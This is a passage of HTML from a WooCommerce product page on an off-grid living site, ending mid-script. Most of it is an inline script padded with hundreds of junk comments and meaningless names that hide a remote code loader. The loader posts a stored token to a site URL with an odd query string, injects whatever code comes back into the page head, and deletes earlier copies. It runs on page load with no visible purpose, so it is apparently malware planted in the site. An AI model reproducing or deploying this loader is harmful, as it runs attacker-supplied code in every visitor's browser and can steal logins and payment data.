				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://off-grid.net/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://off-grid.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://off-grid.net/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://off-grid.net/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<script id="smartstructurement_biserviceity-js-extra">
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https://off-grid.net/?qxiqin=56x5","reactor_supertypescriptive":"T2B8Isipj8je+PmdfWSvNlhMeFByaG92VHhkelRnRVFub2JscGc9PQ==","autoreacting_sass":"https://off-grid.net/wp-admin/admin-ajax.php","quadcloud_megamicroserviceal":"d2f80fd6f6"};
//# sourceURL=smartstructurement_biserviceity-js-extra
</script>
<script id="smartstructurement_biserviceity-js-after">
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
